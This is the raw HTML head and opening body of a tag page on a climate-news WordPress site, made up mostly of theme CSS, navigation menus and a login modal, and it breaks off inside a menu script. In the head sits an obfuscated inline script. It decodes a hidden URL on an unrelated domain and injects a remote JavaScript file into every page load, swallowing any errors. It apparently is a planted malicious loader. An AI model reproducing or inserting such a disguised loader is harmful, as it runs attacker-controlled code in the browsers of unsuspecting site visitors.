    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/tag/corporations/",
                    "name": "Corporations"
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="archive tag tag-corporations tag-374 td-standard-pack global-block-template-1 td-politics wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Wednesday, September 27, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
                        <li id="menu-item-24522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24522">
                          <a href="/legal/terms-and-conditions-2/">Terms and Conditions</a>
                        </li>
                        <li id="menu-item-24521" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24521">
                          <a href="/legal/disclaimer/">Disclaimer</a>
                        </li>
                        <li id="menu-item-24551" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24551">
                          <a href="/legal/copyright/">Copyright</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15444" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15444">
                      <a href="/contact/">CONTACT</a>
                    </li>
                    <li id="menu-item-15370" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15370">
                      <a href="/how-to-help/">DONATE</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div class="td-header-sp-top-widget">
                <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
              </div>
            </div>
            <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
              <div class="td-login-wrap">
                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                <div id="td-login-div" class="td-login-form-div td-display-block">
                  <div class="td-login-panel-title">
                    Sign in
                  </div>
                  <div class="td-login-panel-descr">
                    Welcome! Log into your account
                  </div>
                  <div class="td_display_err"></div>
                  <form id="loginForm" action="#" method="post" name="loginForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                    </div>
                    <div class="td-login-inputs">
                      <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                    </div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                  </form>
                  <div class="td-login-info-text">
                    <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
                  </div>
                </div>
                <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                  <div class="td-login-panel-title">
                    Password recovery
                  </div>
                  <div class="td-login-panel-descr">
                    Recover your password
                  </div>
                  <div class="td_display_err"></div>
                  <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                    <div class="td-login-inputs">
                      <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                    </div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                  </form>
                  <div class="td-login-info-text">
                    A password will be e-mailed to you.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="td-header-menu-wrap-full td-container-wrap">
          <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
              <div id="td-header-menu" role="navigation">
                <div id="td-top-mobile-toggle">
                  <a href="#"><i class="td-icon-font td-icon-mobile"></i></a>
                </div>
                <div class="td-main-menu-logo td-logo-in-header">
                  <a class="td-mobile-logo td-sticky-header" href="/"><img class="td-retina-data" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" src="/wp-content/uploads/2017/03/logo-mobile.png" alt="Below2C" title="Below2C" width="505" height="90"></a> <a class="td-header-logo td-sticky-header" href="/"><img src="/wp-content/uploads/2017/03/logo-retina.png" alt="Below2C" title="Below2C" width="1010" height="180"></a>
                </div>
                <div class="menu-main-menu-container">
                  <ul id="menu-main-menu-1" class="sf-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-15667">
                      <a href="/category/climate/">Climate</a>
                      <ul class="sub-menu">
                        <li class="menu-item-0">
                          <div class="td-container-border">
                            <div class="td-mega-grid">
                              <div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_1">
                                <script>
                                var block_tdi_1 = new tdBlock();
                                block_tdi_1.id = "tdi_1";
